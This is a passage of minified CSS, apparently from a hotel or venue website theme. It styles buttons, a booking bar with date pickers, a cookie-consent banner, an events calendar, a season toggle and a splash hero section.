cubic-bezier(.22,1,.36,1)}.hook-button-link:hover{text-decoration:none}.hook-button-link:hover:after{transform:scaleX(1)}.hook-inverse-button-link:hover{background-color:transparent}.hook-inverse-button-link:before{height:1px;background-color:rgba(255,255,255,.5)}.hook-inverse-button-link:after{background-color:#fff}.hook-button-link:focus,.hook-button-link:active,.hook-button-link:hover{background:transparent}.hook-button.button-gray{border:1px solid lightgray;border-radius:3px;line-height:32px;font-size:.9rem;text-transform:none}.hook-button:hover,.hook-button:active{background-color:#efefef;color:initial}.hook-button-secondary{border:2px solid #004a85}.hook-button-default{border:2px solid #004a85;transition:all 300ms ease-in-out}.hook-button-default-active,.hook-button-default-hover{border-color:#001f39}.uk-button-third{border:2px solid #555e5f;color:#555e5f}.uk-button-third:active,.uk-button-third:focus,.uk-button-third:hover{color:#fff;background-color:#252929}.hook-button-primary{letter-spacing:1px}.hook-slidenav-next.filled-style{background-color:rgba(0,0,0,.7)}.hook-slidenav-previous.filled-style{background-color:rgba(0,0,0,.7)}.menu-type-4 .hook-logo{transform:translateY(-30px);opacity:0}.loaded-document .menu-type-4 .hook-logo{transform:translateY(0);opacity:1;transition:transform 3s cubic-bezier(.22,1,.36,1),opacity 3s cubic-bezier(.22,1,.36,1)}@media (min-width:960px){.hook-modal-misc .uk-modal-close-outside{transform:translateY(calc(-100% - 5px))}}.hook-modal-misc .uk-modal.page-content-modal .uk-modal-body{padding:0}.hook-base-h2{font-family:'Raleway',sans-serif}.slider-controls .hook-tab-item{border-bottom-width:2px}.hook-tab{background-size:50% auto}.slider-controls .hook-tab{margin-bottom:0}.slider-controls .hook-tab:before{display:none}.hook-tab:before{content:"";position:absolute;bottom:0;left:20px;right:0;border-bottom:1px solid #e5e5e5}.hook-tab.inner-tabs:before{display:none}.hook-tab.inner-tabs{background-image:none;background-color:#004a85}.hook-tab.inner-tabs>*{padding-left:0}.hook-tab.inner-tabs>*>a{padding:10px 20px;border:0;color:#fff}.hook-base-h4{color:#555E5F;letter-spacing:.1em;text-transform:uppercase}.hook-base-h1{font-family:'Raleway',sans-serif;color:#004a85;text-transform:uppercase}.hook-base-h1+h2{margin-top:-1rem}.booking-bar .hook-form-focus{background-color:transparent}.hook-form-misc .uk-select:not([multiple]):not([size]){background-position:98% 50%}footer .hook-nav-default-item{font-size:1rem;line-height:1.5}.footer-layout-2 .hook-nav-default-item{line-height:1.8}.footer-layout-3 .hook-nav-default-item{line-height:1.8;padding:5px 0}.side-column-container .hook-nav-default-item-active{font-weight:700;color:#004a85}.side-column-container .hook-nav-dividers{border-color:#d1d1d1}#menu-slide .hook-nav-primary>li>a{line-height:1.5}#menu-slide .uk-nav-primary .uk-nav-sub a{flex-wrap:wrap}#menu-slide .uk-nav-primary .uk-nav-sub a span{color:#8d8d8d;flex:auto;font-size:.85rem}.hook-nav-primary-item{transition:color 300ms ease-in-out}#menu-slide .hook-nav-primary-item.only-link{align-items:initial}.mega-menu .hook-nav-primary-item{line-height:1.3}.mega-menu hook-nav-primary-item-hover{color:#004a85}.hook-nav-parent-icon{height:2.5em}@media (min-width:1200px){.hook-card-body.card-body-grid{padding:30px}}.cards-filtered .hook-subnav,.gallery .hook-subnav{gap:10px 0}.hook-subnav-pill-item{border-radius:3px;border:1px solid darkgrey}.hook-subnav-pill-item-active{border-color:#004a85}.hook-subnav-item{font-weight:400;font-size:.85rem;text-decoration:none;letter-spacing:initial}.blog-list .hook-subnav-item:after{content:",";position:absolute;bottom:0;right:-5px}.uk-subnav>*:last-child>a:after{display:none}h3+h1{margin-top:-1.5rem;margin-bottom:2.2rem}h3+h2{margin-top:-1.5rem;margin-bottom:2.2rem}h2+.uk-h4,h2+h4{margin-top:-1em}.uk-h2+.uk-h5,h2+.uk-h5,h2+h5{margin-top:-1em;margin-bottom:2.2rem}.uk-h3+.uk-h5,h3+.uk-h5,h3+h5{margin-top:-1em;margin-bottom:2.2rem}h2+h3{margin-top:0}h1+h4{margin-top:-1em;text-transform:uppercase}.uk-h4+.uk-h1,.uk-h4+h1,h4+h1{margin-top:-1rem;margin-bottom:2.2rem}.uk-h4+h2,h4+h2{margin-top:-.8rem}h4+h3{margin-top:-.8rem}.uk-h2+h1,.uk-h2+.uk-h1,h2+.uk-h1,h2+h1{margin-top:-1.5rem;margin-bottom:2.2rem}.uk-h3+h1,.uk-h3+.uk-h1,h3+.uk-h1,h3+h1{margin-top:-1.5rem;margin-bottom:2.2rem}.uk-h3+h2,.uk-h3+.uk-h2,h3+.uk-h2,h3+h2{margin-top:-1.5rem;margin-bottom:2.2rem}.navbar-element .hook-navbar-sticky{border-top:1px solid #eaeaea}.hook-navbar-sticky.uk-container-custom{width:100%}footer .hook-form-radio{margin-right:8px}.hook-inverse-form::placeholder{color:rgba(255,255,255,.8)}.hook-inverse-form-focus::placeholder{color:#fff}#booking-panel .booking-options-container{margin-top:70px}@media (min-width:960px){#booking-panel{}#booking-panel.booking-offcanvas-small .uk-offcanvas-bar{right:-40%;width:40%}#booking-panel .uk-offcanvas-bar{right:-60%;width:60%}}.uk-offcanvas-flip #booking-panel.uk-open>.uk-offcanvas-bar{left:auto;right:0}.featured-tabs .hook-tab{margin-left:0;border-right:0;border-left:0}@media (max-width:959px){.featured-tabs .hook-tab{display:flex;overflow:hidden;overflow-x:auto;flex-wrap:nowrap}}.featured-tabs .hook-tab:before{bottom:0;background-color:lightgrey}.featured-tabs .hook-tab>*{border-left:0;padding:0}.hook-tab-item{text-decoration:none}.featured-tabs .hook-tab-item{border:1px solid lightgrey;letter-spacing:.09em}.featured-tabs .hook-tab-item:before{content:'';position:absolute;top:-1px;bottom:-1px;left:-1px;right:-1px;background-color:#004a85;opacity:0}.featured-tabs .hook-tab-item-active{position:relative;color:#fff}.featured-tabs .hook-tab-item-active:before{opacity:1}footer .hook-grid-divider-vertical{border-left:1px solid rgba(182,182,182,.53)}.menu-type-4 .top-menu-wrapper .hook-grid-divider-horizontal{height:25px;transform:translateY(-50%);top:50%}header .menu .hook-inverse-grid-divider-horizontal{border-left:1px solid rgba(182,182,182,.53)}.hook-grid-divider-horizontal{display:block}#booking-panel .hook-grid-divider-horizontal{bottom:-100px}.hook-pagination-item{text-decoration:none}.search input#search{padding-left:20px}@media (max-width:959px){.search input#search{font-size:1rem;height:50px}}.search .search-submit{position:absolute;right:0;bottom:0;top:0;min-width:100px}.search .search-submit:focus,.search .search-submit:active,.search .search-submit:hover{background-color:#001f39}.hook-accordion-title{text-decoration:none}.taxonomy-search .taxonomy-search-conta iner{width:100%}.taxonomy-search .taxonomy-input-wrapper input,.taxonomy-search .taxonomy-input-wrapper label{display:none}.taxonomy-search .remove-category-action{font-size:.65rem;background:#ececec;border-radius:3px 5px;color:#444}.taxonomy-search .remove-category-action span{padding:3px 5px;border-right:0}.taxonomy-search .remove-category-action button{background-color:transparent;color:#444;border-radius:0 3px 3px 0;border:0;cursor:pointer}.taxonomy-search .category-tags-wrapper{min-height:25px}.taxonomy-search-indicator{opacity:0;transition:opacity 500ms ease-in}.taxonomy-search-indicator .dot-flashing{position:relative;width:5px;height:5px;border-radius:5px;background-color:#004a85;color:#004a85;animation:dotFlashing 500ms infinite linear alternate;animation-delay:250ms}.taxonomy-search-indicator .dot-flashing::before,.taxonomy-search-indicator .dot-flashing::after{content:'';display:inline-block;position:absolute;top:0}.taxonomy-search-indicator .dot-flashing::before{left:-10px;width:5px;height:5px;border-radius:5px;background-color:#004a85;color:#004a85;animation:dotFlashing 500ms infinite alternate;animation-delay:0s}.taxonomy-search-indicator .dot-flashing::after{left:10px;width:5px;height:5px;border-radius:5px;background-color:#004a85;color:#004a85;animation:dotFlashing 500ms infinite alternate;animation-delay:500ms}@keyframes dotFlashing{0%{background-color:#004a85}50%,100%{background-color:#004a85}}.htmx-request.taxonomy-search-indicator{opacity:1;transition:opacity 500ms ease-in}.hook-container-misc .uk-container-2xlarge{max-width:2100px}.privacywire{font-family:Arial,Helvetica,sans-serif;position:fixed;bottom:-250%;left:0;right:0;opacity:0;z-index:1;padding:1rem;transition:bottom 0.3s ease-in,opacity 0.3s ease}.privacywire p{margin:0 0 10px 0}.privacywire-buttons{font-size:14px;letter-spacing:.85px;font-weight:700;text-decoration:none;text-transform:uppercase}.privacywire-buttons a{text-decoration:none}.show-banner .privacywire-banner,.show-options .privacywire-options,.show-message .privacywire-message{bottom:0;opacity:1;z-index:981;z-index:999999}.privacywire-header{font-weight:700}[data-ask-consent-rendered="1"],.privacywire-ask-consent-blueprint,.privacywire button[hidden]{display:none}#wrap_Inputfield-{display:none}@media (max-width:959px){.booking-link-wrapper-2{order:-1}}@media (max-width:375px){.hook-padding-misc .uk-padding-large{padding:30px}}@media (min-width:960px){.hook-flex-misc .uk-flex-nowrap\@m{flex-wrap:nowrap}}@media (min-width:1200px){.hook-flex-misc .uk-flex-nowrap\@l{flex-wrap:nowrap}}@media (min-device-width:960px){.hook-width-misc .uk-width-device-2-3\@m{width:calc(66.66666667%)}.hook-width-misc .uk-width-device-auto\@m{width:auto}}.cards-bg .hook-inverse-slidenav{border:1px solid #fff;border-radius:50%;z-index:1}.cards-bg .hook-inverse-slidenav-hover{background-color:#fff;color:#000}.hook-flex-misc .uk-flex-align-initial{align-items:initial}h3+.subheading{margin-top:10px}.navbar-element .navbar-element-mobile-title{padding:5px 0 5px 15px;font-size:1.1rem}img.align_center{margin:auto;display:block}.horizontal-list{list-style-type:none;display:flex;gap:15px;padding-left:0;align-items:center}@media (min-width:1200px){.footer-layout-2 .hook-text-meta{max-width:250px}}.hook-text-misc .uk-text-xsmall{font-size:10px}.flatpickr-day.selected,.flatpickr-day.startRange,.flatpickr-day.endRange,.flatpickr-day.selected.inRange,.flatpickr-day.startRange.inRange,.flatpickr-day.endRange.inRange,.flatpickr-day.selected:focus,.flatpickr-day.startRange:focus,.flatpickr-day.endRange:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange:hover,.flatpickr-day.endRange:hover,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.endRange.nextMonthDay{background-color:#004a85;border-color:#004a85}.flatpickr-current-month{font-size:1rem;font-family:'Poppins',sans-serif}.slideshow:not(.slideshow-small) .uk-slideshow{position:relative}.slideshow:not(.slideshow-small) .uk-slideshow:before{top:0;bottom:0;right:0;left:0;border:2px solid #004a85;content:"";width:calc(100% - 80px);height:calc(100% + 40px);top:50%;transform:translateY(-50%);position:absolute;display:block;z-index:0;pointer-events:none;margin-left:auto;margin-right:auto}@media screen and (min-width:1200px){.slideshow .slideshow-container+.text-content{margin-top:60px!important}}@media screen and (max-width:959px){.slideshow .text-content>div{padding:0 15px;margin-bottom:40px!important}.slideshow:not(.slideshow-small) .uk-slideshow{padding:0 10px}.slideshow:not(.slideshow-small) .uk-slideshow:before{width:calc(50%)}}.slideshow-small .slideshow-row.no-border{margin-top:-20px;marign-bottom:-20px}.slideshow-small .slideshow-row:not(.single-column):not(.no-border){position:relative}.slideshow-small .slideshow-row:not(.single-column):not(.no-border):before{top:0;bottom:0;right:0;left:0;border:2px solid #004a85;content:"";width:calc(100% - 80px);height:calc(100% + 44px);top:50%;transform:translateY(-50%);position:absolute;display:block;z-index:0;pointer-events:none;margin-left:auto;margin-right:auto}.slideshow-small .zoom-overlay{cursor:pointer;opacity:0;transition:opacity 0.3s ease-in-out;background-color:rgba(0,74,133,.7);pointer-events:none}.slideshow-small .zoom-overlay span{transform:scale(.5);transition:all 0.5s cubic-bezier(0,.91,.21,.98) 0.1s}.slideshow-small .slideshow-small-item li:hover .zoom-overlay{opacity:1}.slideshow-small .slideshow-small-item li:hover .zoom-overlay span{transform:scale(1)}.slideshow-small .single-column>div>div>div:before{top:0;bottom:0;right:0;left:0;border:2px solid #004a85;content:"";width:calc(100% - 80px);height:calc(100% + 44px);top:50%;transform:translateY(-50%);position:absolute;display:block;z-index:0;pointer-events:none;margin-left:auto;margin-right:auto}@media screen and (max-width:959px){.slideshow-small.uk-margin-large{margin-top:80px!important}}@media screen and (max-width:959px){.slideshow-small .mobile-slideshow-small .text-content>div{padding:0 15px;margin-bottom:40px!important}.slideshow-small .mobile-slideshow-small .uk-slideshow{padding:0 10px}}.slideshow-small .mobile-slideshow-small .slideshow-container{position:relative}.slideshow-small .mobile-slideshow-small .slideshow-container:before{top:0;bottom:0;right:0;left:0;border:2px solid #004a85;content:"";width:calc(100% - 50px);height:calc(100% + 40px);top:50%;transform:translateY(-50%);position:absolute;display:block;z-index:0;pointer-events:none;margin-left:auto;margin-right:auto}@media screen and (min-width:1200px){.slideshow-small *+.uk-grid-margin,.slideshow-small .uk-grid+.uk-grid,.slideshow-small .uk-grid>.uk-grid-margin{margin-top:60px}.slideshow-small .main-grid>.uk-grid-margin:not(.first-row){margin-top:80px}}@media (min-width:960px){.outlets .outlets-slider-item{width:35%}}@media (min-width:1200px){.outlets .outlets-slider-item{width:24%}}.services-icons-grid{line-height:1.3rem}.services-icons-grid.services-icons-grid-1-3{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-3{grid-template-columns:repeat(2,1fr);font-size:13px;line-height:1.5rem}}.services-icons-grid.services-icons-grid-1-3>div{display:flex;justify-content:center;align-items:center;position:relative;padding:20px 20px}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-3>div{aspect-ratio:auto;padding:10px}}@media (min-width:960px){.services-icons-grid.services-icons-grid-1-3>div:nth-child(1n):not(:nth-child(3n)):after{content:'';position:absolute;background-color:var(--services-icons-divider-color);width:1px;right:-10px;top:-10px;bottom:-10px}.services-icons-grid.services-icons-grid-1-3>div:nth-child(1n):not(:nth-child(6n)):not(:nth-child(5n)):not(:nth-child(4n)):before{content:'';position:absolute;background-color:var(--services-icons-divider-color);height:1px;right:0;left:0;bottom:-10px}.services-icons-grid.services-icons-grid-1-3>div:nth-child(1n):before{left:-20px!important}}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-3>div:nth-child(odd):after{content:'';position:absolute;background-color:var(--services-icons-divider-color);width:1px;right:-10px;top:-10px;bottom:-10px}.services-icons-grid.services-icons-grid-1-3>div:nth-child(1n):not(:nth-child(6n)):not(:nth-child(5n)):before{content:'';position:absolute;background-color:var(--services-icons-divider-color);height:1px;right:-10px;left:-10px;bottom:-10px}}.services-icons-grid.services-icons-grid-1-4{display:grid;grid-template-columns:repeat(4,1fr);gap:20px}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-4{grid-template-columns:repeat(2,1fr);font-size:13px;line-height:1.5rem}}.services-icons-grid.services-icons-grid-1-4>div{display:flex;justify-content:center;align-items:var(--services-icons-align-items,center);position:relative;padding:20px 20px}.services-icons-grid.services-icons-grid-1-4>div>div{align-items:center}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-4>div{aspect-ratio:auto;padding:10px}.services-icons-grid.services-icons-grid-1-4>div:nth-child(odd):after{content:'';position:absolute;background-color:var(--services-icons-divider-color);width:1px;right:-10px;top:-10px;bottom:-10px}.services-icons-grid.services-icons-grid-1-4>div:nth-last-child(n+3):before{content:'';position:absolute;background-color:var(--services-icons-divider-color);height:1px;right:-10px;left:-10px;bottom:-10px}}@media (min-width:960px){.services-icons-grid.services-icons-grid-1-4>div:not(:nth-child(4n)):after{content:'';position:absolute;background-color:var(--services-icons-divider-color);width:1px;right:-10px;top:-10px;bottom:-10px}.services-icons-grid.services-icons-grid-1-4>div:nth-last-child(n+5):before{content:'';position:absolute;background-color:var(--services-icons-divider-color);height:1px;right:-10px;left:-10px;bottom:-10px}}.services-icons-grid.services-icons-grid-1-5{display:grid;grid-template-columns:repeat(5,1fr);gap:20px}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-5{grid-template-columns:repeat(2,1fr);font-size:13px;line-height:1.5rem}}.services-icons-grid.services-icons-grid-1-5>div{display:flex;justify-content:center;align-items:var(--services-icons-align-items,center);position:relative;padding:20px 20px}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-5>div{aspect-ratio:auto;padding:10px}}@media (min-width:960px){.services-icons-grid.services-icons-grid-1-5>div:not(:nth-child(5n)):after{content:'';position:absolute;background-color:var(--services-icons-divider-color);width:1px;right:-10px;top:-10px;bottom:-10px}.services-icons-grid.services-icons-grid-1-5>div:nth-last-child(n+6):before{content:'';position:absolute;background-color:var(--services-icons-divider-color);height:1px;right:-10px;left:-10px;bottom:-10px}}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-5>div:nth-child(odd):after{content:'';position:absolute;background-color:var(--services-icons-divider-color);width:1px;right:-10px;top:-10px;bottom:-10px}.services-icons-grid.services-icons-grid-1-5>div:nth-last-child(n+3):before{content:'';position:absolute;background-color:var(--services-icons-divider-color);height:1px;right:-10px;left:-10px;bottom:-10px}}.service-icon{padding:20px 0}.services-icons{--services-icons-divider-color:rgba(0, 0, 0, 0.24);--services-icons-icon-width:60px;--services-icons-icon-height:auto}.services-icons .uk-h3,.services-icons h3{font-size:1.2rem}.services-icons .service-icon img{width:var(--services-icons-icon-width);height:var(--services-icons-icon-height)}@media (max-width:1199px){.services-icons .service-icon img{width:var(--services-icons-icon-width-mobile,40px);height:var(--services-icons-icon-height-mobile,auto)}}.booking-bar .btn-booking .hook-button-default{padding:4px 10px;border-radius:30px}.booking-bar .btn-booking .hook-button-default .uk-icon{width:20px}.booking-bar .hook-drop-misc .uk-drop.drop-guests-selector{width:220px}.flatpickr-day.selected,.flatpickr-day.startRange,.flatpickr-day.endRange,.flatpickr-day.selected.inRange,.flatpickr-day.startRange.inRange,.flatpickr-day.endRange.inRange,.flatpickr-day.selected:focus,.flatpickr-day.startRange:focus,.flatpickr-day.endRange:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange:hover,.flatpickr-day.endRange:hover,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.endRange.nextMonthDay{background-color:#004a85;border-color:#004a85}.booking-mobile-widget-mobile-trigger{cursor:pointer}.booking-widget-mobile-drop{box-shadow:0 5px 8px rgba(0,0,0,.08)}.hero-booking-wrapper{margin-bottom:40px}@media (min-width:960px){.hero-booking-wrapper{margin-bottom:40px}}.booking-bar .booking-wrapper .uk-container-xsmall{max-width:580px}@media (max-width:959px){.booking-bar .booking-wrapper .uk-container-xsmall{max-width:250px}}.booking-bar.no-children .booking-wrapper .uk-container-xsmall{max-width:550px}@media (min-width:960px){.booking-bar .input-display,.booking-bar input,.booking-bar select{border:0;height:20px!important;font-size:15px;padding:0;font-family:inherit;line-height:20px;background-color:transparent;cursor:pointer;color:inherit}.booking-bar .uk-form-label{font-size:12px;text-transform:uppercase}}.booking-bar .uk-button{white-space:nowrap}.booking-bar .small-label{line-height:1.2}.booking-bar input.step-input::-webkit-outer-spin-button,.booking-bar input.step-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.booking-bar .uk-container-small{max-width:850px}.booking-bar .input-wrapper-grid{gap:10px}.booking-bar .booking-inner-wrapper{background-color:rgba(255,255,255,.84);backdrop-filter:blur(10px)}@media (min-width:960px){.booking-bar .booking-inner-wrapper{border-radius:100px;padding:10px 20px}}.booking-bar.after-hero .booking-wrapper-mobile{position:relative}.booking-bar.after-hero .booking-wrapper{z-index:1}.booking-bar .flatpickr-calendar.arrowTop:after,.booking-bar .flatpickr-calendar.arrowTop:before{display:none}@media (max-width:320px){.booking-bar .flatpickr-calendar{margin-bottom:-20px;transform:scale(.85);margin-top:-10px}}.booking-bar .booking-mobile-widget-trigger{padding:10px 20px;border-radius:50px;font-size:12px;line-height:1.5}.booking-bar .uk-form-label{font-weight:700;display:flex}@media (max-width:960px){.booking-bar .uk-form-label{font-size:inherit;font-size:14px}}.step-input-wrapper{gap:5px}.step-input{min-width:20px;font-size:1.2rem;background:none;line-height:1;border:0;text-align:center;-webkit-appearance:none;margin:0;padding:0;-moz-appearance:textfield}@media (max-width:320px){.step-input{min-width:33px;width:33px;font-size:1.5rem}}@media (min-width:960px){.step-input{}}.step-button{border:1px solid #e0e0e0;background:transparent;font-size:1.5rem;font-weight:400;min-width:.8cm;min-height:.6cm;width:.8cm;height:.6cm;cursor:pointer;padding:0;color:#333;display:flex;align-items:center;justify-content:center;min-width:1cm;min-height:1cm;border-radius:50px}.step-button:hover{border-color:gray;z-index:1}.step-button:hover,.step-button:active{border-color:gray;z-index:1}.booking-sticky-end{width:100%;height:1px;background:transparent;position:relative;top:-30px}footer .hook-iconnav-item{padding:14px 9px}.events-tabs .cards-content{position:relative}.events-tabs .cards-border{position:absolute;display:block;top:20px;border:2px solid #004a85;height:50%;left:20px;right:20px}.events-tabs .uk-slidenav-next,.events-tabs .uk-slidenav-previous{background-color:#004a85}.calendar-year{display:grid;grid-template-columns:repeat(1,1fr);gap:30px}@media (min-width:960px){.calendar-year{grid-template-columns:repeat(2,1fr)}}@media (min-width:1200px){.calendar-year{grid-template-columns:repeat(2,1fr)}}[class^="calendar-"] p.uk-h5{text-align:center;margin-bottom:15px;font-weight:500}.calendar-day-labels{display:grid;grid-template-columns:repeat(7,1fr);gap:1px;margin-bottom:5px;text-align:center;font-weight:400;font-size:.9em;color:#444;text-transform:uppercase;font-size:.65rem;letter-spacing:1px}.calendar-day-labels .calendar-day-label{padding:5px 0}.calendar-days{display:grid;grid-template-columns:repeat(7,1fr);gap:1px}.calendar-day{border:1px solid 1px #e5e5e5;padding:0;aspect-ratio:1;position:relative;background-color:#f8f8f8;transition:background-color 0.2s ease}.calendar-day.empty{background-color:#f8f8f8;border-color:#ebebeb}.calendar-day.weekend{background-color:#f8f8f8}.calendar-day .day-number{display:block;text-align:right;font-size:.8em;font-weight:700;color:#444;margin-bottom:5px;padding:5px}.calendar-events{font-size:.75em;line-height:1.3;max-height:80px;overflow-y:auto}.calendar-event{background-color:rgba(0,74,133,.15);color:#004a85;padding:3px 5px;margin-bottom:3px;border-radius:2px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;transition:background-color 0.2s ease,color 0.2s ease}.calendar-event:hover{background-color:#004a85;color:#fff}.calendar-day-drop-trigger{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;z-index:1}.calendar-day-drop-trigger::before{content:'';position:absolute;top:5px;left:5px;width:6px;height:6px;background-color:#004a85;border-radius:50%;opacity:.7;transition:opacity 0.2s ease}.calendar-day-drop-trigger:hover::before{opacity:1}.calendar-day-drop-trigger:hover{background-color:rgba(0,0,0,.112)}.calendar-event-drop{font-size:.9em;line-height:1.4}.uk-badge-muted{background-color:#f8f8f8;color:#444;font-size:.8rem;display:inline-block;white-space:nowrap;padding:.2rem .5rem;border-radius:.2rem;border:1px solid #f8f8f8}.events-upcoming-dates{margin-right:2px}.c-toggle{--baseSize:8px;color:#fff}.c-toggle label{font-size:calc(var(--baseSize) * 1.75);margin:0 .5em 0;cursor:pointer}.c-toggle .season-icon{color:inherit;font-size:1rem;width:1.2em;height:1.2em}.c-toggle .season-background-images{display:flex;width:100%}.c-toggle .season-background-images>div{display:flex;flex:1;justify-content:center}.c-toggle input[type="radio"]{display:inline-block;margin:0;margin-right:-2px;width:50%;height:100%;opacity:0;position:relative;z-index:1;cursor:pointer}.c-toggle__wrapper{font-size:var(--baseSize);display:flex;vertical-align:middle;width:7em;height:3.5em;border-radius:3.5em;border:1px solid #ddd;position:relative}.c-toggle__switcher{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;right:100%;width:50%;height:100%;border-radius:50%;background-color:#004a85;transition:all 0.1s ease-out;pointer-events:none}.c-toggle__background{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;border-radius:3.5em;background-color:#c4c4c4;transition:all 0.1s ease-out}#toggle-season-1:checked~.c-toggle__background .c-toggle__switcher{right:0;left:50%}@media screen and (-ms-high-contrast:active){.c-toggle__switcher{background-color:windowText}}.season-toggle-text{cursor:pointer}fieldset.c-toggle__fieldset{border:none;margin:0;padding:15px 15px 15px 0}.splash-hero{position:relative;min-height:100vh;width:100%;overflow:hidden}.splash-hero-background{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0}.splash-hero-background.uk-cover-container{width:calc(100% - 140px);height:calc(100% - 140px);top:50%;left:50%;transform:translate(-50%,-50%)}.splash-hero-background.uk-cover-container video{width:100%;height:100%;object-fit:cover}.splash-hero-center{z-index:1;max-width:90%}@media (min-width:960px){.splash-hero-center{max-width:80%}}.splash-hero-center-image{max-width:100%;height:auto;display:block;margin:0 auto}.splash-hero-center-text *{margin:0}.splash-hero-top{z-index:1;min-height:70px;display:flex;align-items:center;justify-content:center}.splash-hero-top-image{max-width:100%;height:auto}.splash-hero-top-link{display:inline-block;text-decoration:none;color:inherit}.splash-hero-left{z-index:1;writing-mode:initial}.splash-hero-left-image{max-width:70px;padding-left:10px;padding-right:10px;height:auto}@media (min-width:960px){.splash-hero-left-image{max-height:300px}}.splash-hero-left-link{display:inline-block;text-decoration:none;color:inherit}@media (max-width:960px){.splash-hero-left{display:none}}.splash-hero-right{z-index:1;display:flex;width:70px;align-items:center;justify-content:center;white-space:nowrap}.splash-hero-right-image{max-width:100%;height:auto;max-height:200px;transform:rotate(90deg)}@media (min-width:960px){.splash-hero-right-image{max-height:300px}}.splash-hero-right-link{display:inline-block;text-decoration:none;color:inherit;transform:rotate(-90deg)}@media (max-width:960px){.splash-hero-right{display:none}}.splash-hero-nav{z-index:1;background:transparent}.splash-hero-nav .uk-navbar-nav{gap:1.5rem}@media (min-width:960px){.splash-hero-nav .uk-navbar-nav{gap:2rem}}.splash-hero-nav .uk-navbar-nav>li>a{text-transform:uppercase;letter-spacing:.1em;font-size:.85rem}@media (min-width:960px){.splash-hero-nav .uk-navbar-nav>li>a{font-size:1rem}}.uk-light .splash-hero .splash-hero-top-link,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-top-link,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-top-link,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-top-link,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-top-link,.uk-card-primary.uk-card-body .splash-hero .splash-hero-top-link,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-top-link,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-top-link,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-top-link,.uk-overlay-primary .splash-hero .splash-hero-top-link{color:#fff}.uk-light .splash-hero .splash-hero-left-link,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-left-link,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-left-link,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-left-link,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-left-link,.uk-card-primary.uk-card-body .splash-hero .splash-hero-left-link,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-left-link,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-left-link,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-left-link,.uk-overlay-primary .splash-hero .splash-hero-left-link{color:#fff}.uk-light .splash-hero .splash-hero-right-link,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-right-link,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-right-link,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-right-link,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-right-link,.uk-card-primary.uk-card-body .splash-hero .splash-hero-right-link,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-right-link,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-right-link,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-right-link,.uk-overlay-primary .splash-hero .splash-hero-right-link{color:#fff}.uk-light .splash-hero .splash-hero-center-text,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-center-text,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-center-text,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-center-text,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-center-text,.uk-card-primary.uk-card-body .splash-hero .splash-hero-center-text,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-center-text,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-center-text,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-center-text,.uk-overlay-primary .splash-hero .splash-hero-center-text{color:#fff}.uk-light .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-card-primary.uk-card-body .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-overlay-primary 